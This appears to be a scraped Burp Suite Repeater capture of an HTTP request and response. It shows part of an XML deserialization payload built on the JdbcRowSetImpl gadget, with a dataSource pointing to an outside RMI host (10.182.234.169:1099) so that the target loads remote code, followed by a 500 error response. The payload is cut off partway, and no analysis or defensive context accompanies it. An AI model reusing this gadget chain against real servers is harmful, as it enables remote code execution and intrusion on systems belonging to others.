 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
</maxRows>
40 <queryTimeout>
0
</queryTimeout>
41 <readOnly>
true
</readOnly>
42 <rowSetType>
1004
</rowSetType>
43 <showDeleted>
false
</showDeleted>
44 <dataSource>
rmi://10.182.234.169:1099/schsit
</dataSource>
45 <listeners/>
46 <params/>
47 </default>
48 </javax.sql.rowset.BaseRowSet>
49 <com.sun.rowset.JdbcRowSetImpl>
50 <default/>
51 </com.sun.rowset.JdbcRowSetImpl>
52 </fPullParserConfig>
53 <fConfigSetInput>
54 <class>
com.sun.rowset.JdbcRowSetImpl
</class>
55 <name>
setAutoCommit
</name>
56 <parameter-types>
57 <class>
boolean
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Thu, 22 Dec 2022 09:32:07 GMT
4 Connection: close
5 Content-Length: 114
6
7 {
"timestamp":"2022-12-22T09:32:07.941+00:00",
"status":500,
"error":"Internal Server Error",
"message":"",
"path":"/"
}